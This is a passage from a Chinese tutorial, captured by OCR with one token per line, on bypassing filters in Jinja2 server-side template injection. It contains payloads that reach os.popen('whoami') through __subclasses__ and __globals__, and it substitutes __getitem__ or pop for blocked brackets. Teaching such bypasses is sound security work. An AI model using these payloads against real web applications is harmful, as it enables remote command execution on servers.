
先用列表演示说明
getitem
()函数的作用是输出序列属
性中的某个索引处的元素。
Python
3.7.8
>
>>
[
"a"
,
"kawhi"
,
"c"
][
1
]
'kawhi'
>
>>
[
"a"
,
"kawhi"
,
"c"
]
.
pop
(
1
)
'kawhi'
>
>>
[
"a"
,
"kawhi"
,
"c"
]
.
__getitem__
(
1
)
'kawhi'
{{
""
.
__class__
.
__mro__
[
2
]}
可以替换为：
{{
""
.
__class__
.
__mro__
.
__getitem__
(
2
)
例子：
{{().
__class__
.
__bases__
.
__getitem__
(
0
).
__subclasses__
().
__getitem__
(
433
).
__init__
.
__globals__
.
p
open
(
'whoami'
).
read
()}
等价于
{{().
__class__
.
__base__
.
__subclasses__
().
pop
(
433
).
__init__
.
__globals__
.
popen
(
'whoami'
).
read
()}}
魔术方法中的[]
调用魔术方法本来是不用中括号的，但是如果过滤了关
键字，要进行拼接的话就不可避免要用到中括号，像这
里如果同时过滤了class和中括号，可以使用
getattribute进行绕过。
object.__getattribute__(self, name)
是一
个对象方法，当访问某个对象的属性时，会无条件的调